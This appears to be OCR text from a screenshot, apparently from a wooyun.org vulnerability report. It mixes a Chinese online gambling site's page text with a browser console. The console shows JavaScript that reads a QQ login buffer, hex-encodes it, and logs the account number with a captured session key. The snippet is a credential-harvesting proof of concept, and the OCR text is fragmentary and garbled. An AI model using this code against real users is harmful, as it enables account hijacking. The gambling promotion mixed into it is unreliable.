 ejinshang.com
ejinsha
皇冠（现金网）体育博彩投注
Net cash new online entertainment Crown
打造业界最具信誉娱乐平台 超速提款 即时到帐
皇冠
Crown.com
直营现金网：www.hg09.com
美东时间 4:40:21 首页 立即开户 会员登入 皇冠体育 真人娱乐 六合彩 彩票游戏 优惠活动 电子游戏 手机投注
皇冠娱乐
最新公告
一律取消,包括滚球投注,过关
以(1)计算.
79.7
100.0
24小时任意提款
5分钟到账
65.6
42.9
50.1
II 1 2 3 4 5
我要开户
账户充值
账户提款
游戏参观
联系客服
497
785
7X24HR
在线客服
Online service
欢迎光临
皇冠现金网
扫微信加美女
运动博弈 真人娱乐 彩票游戏
36
BINGO
24小时
Elements Network Sources Timeline Profiles Resources Audits Console
8
<top frame> Preserve log
var client_key='';
for (var buffer=user.GetBuf('bufST_PTLOGIN'),read_index=0,read_count=user.GetSize();read_index<read_count;++read_index) {
var bit='0'+buffer.GetAt(read_index).toString('16');
client_key+=bit;
}
user_information+='IE=>uin:'+user.GetDWord('dwSSO_Account_dwAccountUin').toString()+' key:'+client_key+';';
console.log('IE=>uin:'+user.GetDWord('dwSSO_Account_dwAccountUin').toString()+' key:'+client_key);
}
}
Chrome=>uin:2 332
VM281:11
key:0001570A0B9E006892C36325338E8038E7668B8C12639E8D7A7D58C7 076EF67A4C6A3860181DD249213596009B41870666FA6B702082507E6F29E3A96D8
05473DA01E2A861A7670D92F157253D0A6364635AE76A640D67811F736687AB7B724A3D8B8D53000A2A84E16D7
undefined
Console Search Emulation Rendering
www.wooyun.org